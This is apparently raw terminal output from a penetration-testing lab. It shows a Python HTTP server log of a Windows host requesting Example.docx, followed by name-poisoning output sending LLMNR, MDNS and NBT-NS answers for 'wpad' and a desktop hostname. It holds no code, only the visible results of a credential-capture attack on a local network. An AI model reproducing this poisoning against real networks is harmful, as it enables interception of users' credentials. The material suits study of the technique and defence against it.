 └─# python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.145.1 - - [20/Nov/2023 00:11:00] code 501, message Unsupported method ('OPTIONS')
192.168.145.1 - - [20/Nov/2023 00:11:00] "OPTIONS / HTTP/1.1" 501 -
192.168.145.1 - - [20/Nov/2023 00:11:00] code 501, message Unsupported method ('OPTIONS')
192.168.145.1 - - [20/Nov/2023 00:11:01] "OPTIONS / HTTP/1.1" 501 -
192.168.145.1 - - [20/Nov/2023 00:11:01] "HEAD /Example.docx HTTP/1.1" 200 -
192.168.145.1 - - [20/Nov/2023 00:11:01] "GET /Example.docx HTTP/1.1" 304 -
192.168.145.1 - - [20/Nov/2023 00:11:01] "HEAD /Example.docx HTTP/1.1" 200 -
^[s
[*] [LLMNR]  Poisoned answer sent to fe80::a97d:b7fc:f9c8:8206 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.145.1 for name wpad
[*] [LLMNR]  Poisoned answer sent to 192.168.145.1 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.145.1   for name DESKTOP-2U41D1T.local
[*] [MDNS] Poisoned answer sent to fe80::a97d:b7fc:f9c8:8206 for name DESKTOP-2U41D1T.local
[*] [NBT-NS] Poisoned answer sent to 192.168.145.1 for name DESKTOP-2U41D1T (service: Domai
n Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.145.1 for name DESKTOP-2U41D1T (service: Domai
n Master Browser)
[*] [MDNS] Poisoned answer sent to 192.168.145.1   for name DESKTOP-2U41D1T.local
[*] [MDNS] Poisoned answer sent to fe80::a97d:b7fc:f9c8:8206 for name DESKTOP-2U41D1T.local
domain.txt